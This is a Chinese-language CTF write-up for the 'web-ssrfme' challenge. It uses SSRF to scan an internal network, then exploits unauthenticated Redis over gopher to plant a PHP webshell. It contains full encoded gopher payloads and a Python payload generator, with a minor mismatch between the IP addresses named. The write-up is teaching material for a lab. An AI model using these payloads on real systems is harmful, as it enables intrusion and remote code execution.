

说明172.17.0.2是内网中存活的另一台主机,并且上面也运行着http服务。但是当前还不能找到攻下这台内网主机的突破口,我们可以使用ssrf扫描一下这个内网主机的端口,这里使用burpsuite:



开始爆破

发现除了80端口有显示,还有6379端口有一个报错,

这是redis的报错,这个错误提示表明在执行 redis 的get命令时,传入的参数数量不正确。说明这台内网主机上还运行着redis服务。

redis 未授权访问攻击

接着我们便可以尝试 redis 未授权了,由于这台内网主机上还存在一个http服务,所以我们可以将webshell写入其web目录,然后用ssrf进行访问。



这里我们可以利用gopherus工具,或者利用python代码

第一次尝试

./gopherus.py --exploit redis

当然要将前面的ip改为172.18.0.2,因为这个ip下运行着redis端口为6379

http://172.25.254.145:8091/?url=gopher://172.18.0.2:6379/_*1%0d%0a%248%0d%0aflushall%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2420%0d%0a%0a%0a%3c%3fphp%20phpinfo()%3b%0a%0a%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%249%0d%0ashell.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a%0a





猜测路径不是默认路径/var/www/html,可能是其目录下的子文件夹,我们使用burp扫一下都有哪些目录,发现有个upload目录。

访问80端口的upload文件夹,发现是forbidden而不是not found

第二次尝试

我们继续利用工具进行payload生成



发现还是不行,原因是没有进行url编码

第三次尝试

由于浏览器执行代码时会先进行url解码,所以我们需要将其进行url编码



测试,然后访问文件



成功,进入docker中查看该文件

docker exec -it b990fe7e910d /bin/bash

当然还可以利用python代码来实现构造一个利用 redis 漏洞来执行特定命令的 gopher 协议的请求 payload,如下

import urllib.parse

protocol = "gopher://"

ip = "172.18.0.2" # 运行着redis的内网主机ip

port = "6379"

shell = "\n\n\n\n"

filename = "aaaa.php"

path = "/var/www/html/upload"

passwd = ""

cmd = [

"flushall",

f"set 1 {shell.replace(' ', '${ifs}')}",

f"config set dir {path}",

f"config set dbfilename {filename}",

"save"

]

if passwd:

cmd.insert(0, f"auth {passwd}")

payload = protocol + ip + ":" + port + "/_"

def redis_format(arr):

crlf = "\r\n"

redis_arr = arr.split(" ")

cmd = ""

cmd += "*" + str(len(redis_arr))

for x in redis_arr:

cmd += crlf + "$" + str(len(x.replace("${ifs}", " "))) + crlf + x.replace("${ifs}", " ")

cmd += crlf

return cmd

if __name__ == "__main__":

for x in cmd:

payload += urllib.parse.quote(redis_format(x))

print(payload)

结果:

gopher://172.18.0.2:6379/_%2a1%0d%0a%248%0d%0aflushall%0d%0a%2a3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2432%0d%0a%0a%0a%3c%3fphp%20system%28%22cat%20/flag%22%29%3b%3f%3e%0a%0a%0d%0a%2a4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2420%0d%0a/var/www/html/upload%0d%0a%2a4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%248%0d%0aaaaa.php%0d%0a%2a1%0d%0a%244%0d%0asave%0d%0a

同样进行url编码

执行它,同样也在docker下的/var/www/html/upload生成了aaaa.php文件

访问它

成功。

到此这篇关于web-ssrfme:redis 未授权访问攻击的问题解决的文章就介绍到这了,更多相关web-ssrfme:redis 未授权访问攻击内容请搜索代码网以前的文章或继续浏览下面的相关文章希望大家以后多多支持代码网!